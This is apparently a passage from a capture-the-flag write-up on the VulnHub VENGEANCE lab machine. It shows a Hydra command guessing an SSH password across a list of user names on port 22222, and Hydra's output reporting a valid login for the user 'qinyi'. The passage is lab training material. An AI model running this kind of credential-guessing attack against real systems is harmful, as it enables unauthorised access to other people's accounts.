 ┌[siunam♥Mercury]-(~/ctf/VulnHub/digitalworld.local:VENGEANCE)-[2023.08.23|12:24:45(HKT)]
└> hydra -L system_users.txt -p ssh://$RHOSTS -s 22222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-23 12:24:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks:
use -t 4
[DATA] max 7 tasks per 1 server, overall 7 tasks, 7 login tries (l:7/p:1), ~1 try per task
[DATA] attacking ssh://10.69.96.77:22222/
[22222][ssh] host: 10.69.96.77 login: qinyi password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-23 12:24:48